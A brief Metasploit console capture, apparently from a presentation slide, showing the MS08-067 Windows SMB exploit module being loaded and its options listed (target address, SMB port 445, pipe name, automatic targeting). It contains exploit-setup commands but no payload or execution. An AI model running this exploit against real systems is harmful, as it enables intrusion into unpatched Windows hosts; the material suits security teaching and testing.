 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >